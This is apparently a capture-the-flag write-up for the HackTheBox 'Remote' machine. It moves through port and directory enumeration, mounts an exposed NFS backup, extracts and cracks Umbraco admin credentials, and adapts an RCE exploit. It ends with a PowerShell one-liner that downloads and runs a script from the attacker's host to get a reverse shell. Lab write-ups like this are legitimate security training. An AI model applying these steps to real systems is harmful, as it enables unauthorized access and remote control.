Remote
Enumeration
└─$ nmap -sC -sV -Pn 10.10.10.180
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-02 18:25 BST
Nmap scan report for 10.10.10.180 (10.10.10.180)
Host is up (0.13s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -31s
| smb2-time:
| date: 2023-07-02T17:26:07
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 198.64 seconds

└─$ gobuster dir -u http://10.10.10.180 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x asp,aspx --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.180
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: asp,aspx
[+] Timeout: 10s
===============================================================
2023/07/02 19:58:02 Starting gobuster in directory enumeration mode
===============================================================
/.aspx (Status: 200) [Size: 6693]
/contact (Status: 200) [Size: 7880]
/contact.aspx (Status: 200) [Size: 7880]
/blog.aspx (Status: 200) [Size: 5001]
/home.aspx (Status: 200) [Size: 6703]
/blog (Status: 200) [Size: 5011]
/home (Status: 200) [Size: 6703]
/products (Status: 200) [Size: 5328]
/products.aspx (Status: 200) [Size: 5328]
/default.aspx (Status: 200) [Size: 6693]
/people.aspx (Status: 200) [Size: 6739]
/people (Status: 200) [Size: 6739]
/product.aspx (Status: 500) [Size: 3420]
/product (Status: 500) [Size: 3420]
/Default.aspx (Status: 200) [Size: 6693]
/Home (Status: 200) [Size: 6703]
/Home.aspx (Status: 200) [Size: 6703]
/Products (Status: 200) [Size: 5338]
/Products.aspx (Status: 200) [Size: 5338]
/Contact (Status: 200) [Size: 7890]
/Contact.aspx (Status: 200) [Size: 7890]
/install (Status: 302) [Size: 126] [--> /umbraco/]
/Blog.aspx (Status: 200) [Size: 5011]
/Blog (Status: 200) [Size: 5011]
/People.aspx (Status: 200) [Size: 6749]
/People (Status: 200) [Size: 6749]
/Product (Status: 500) [Size: 3420]
/Product.aspx (Status: 500) [Size: 3420]
- Seems like there is a UMBRACO CMS, based on
/install redirect

- We have
Remote Code Execution exploits- But I need to find the version and creds to be able to perform them

- Nothing found on
SMB and FTP

- We can also check
nfs on port 2049 which was returned by nmap
└─$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)

- If we check
App_Data we will find SDF file- Which is
a file that contains a compact relational database saved in the SQL Server Compact (SQL CE) format, which is developed by Microsoft - We can search for tools to open it
- But we can try using
strings just to see its’ contents: strings Umbraco.sdf | less - Found some creds
admin@htb.local:b8be16afba8c314ad33d812f22a04991b90e2aaasmith@htb.local:jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=
- Crack them right away
admin@htb.local:baconandcheese


- Creds work, now we can access
CMS

- Let’s try one of the exploits
- Change
login, host, password, cmd and proc.StartInfo.FileName.



- Let’s get a reverse shell
cmd = /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.16.12:8000/shell.ps1')
